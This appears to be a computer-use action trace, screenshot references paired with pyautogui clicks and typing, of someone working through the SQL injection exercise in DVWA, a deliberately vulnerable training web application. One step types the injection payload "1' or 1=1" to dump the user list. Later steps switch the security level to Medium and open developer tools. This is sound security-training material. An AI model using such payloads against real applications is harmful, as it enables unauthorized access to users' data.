
pyautogui.write("1' or 1=1")

# Submit the injection and highlight the five returned users, admin through Bob Smith.
pyautogui.click(477, 185)

pyautogui.moveTo(319, 221); pyautogui.dragTo(414, 412)

pyautogui.moveTo(398, 331)

pyautogui.moveTo(186, 439)

# Set DVWA security to Medium and return to the SQL Injection page.
pyautogui.click(189, 508)

pyautogui.click(324, 451)

pyautogui.moveTo(191, 305)

pyautogui.click(186, 345)

# Look up user ID 2 (Gordon Brown) and open Inspect developer tools.
pyautogui.click(376, 200)

pyautogui.click(418, 199)

pyautogui.click(468, 58)

pyautogui.click(417, 199)

pyautogui.moveTo(653, 415)
